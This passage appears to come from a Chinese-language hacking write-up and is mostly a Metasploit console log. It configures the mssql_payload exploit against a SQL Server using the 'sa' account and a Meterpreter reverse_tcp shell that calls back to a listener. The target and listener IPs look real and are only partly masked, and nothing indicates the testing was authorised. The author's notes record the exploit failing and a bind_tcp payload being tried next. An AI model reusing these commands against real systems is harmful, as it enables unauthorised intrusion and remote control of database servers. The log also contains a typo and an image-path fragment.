 msf exploit(mssql_payload) > set LHSOT .206.23
LHSOT => 219.141.206.23
msf exploit(mssql_payload) > set LPORT 1433
LPORT => 1433
msf exploit(mssql_payload) > set RHOST .64.24
RHOST => 218.195.64.24
msf exploit(mssql_payload) > set USERNAME sa
USERNAME => sa
msf exploit(mssql_payload) > show options
Module options (exploit/windows/mssql/mssql_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
METHOD cmd yes Which payload delivery method to use (ps, cmd, or old)
PASSWORD no The password for the specified username
RHOST .64.24 yes The target address
RPORT 1433 yes The target port
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
Payload options (windows/meterpreter/reverse_tcp):
图 2-2-7
提示 Exploit failed: EOFError EOFError，晕，是不是有杀软，算了，我先看看 xxx.xxx.64.55 可
以么？也提示：Exploit failed: EOFError EOFErrorr，居然也是不行。好吧，看看能不能用
bind_tcp，试试 set PAYLOAD windows/meterpreter/bind_tcp，不行。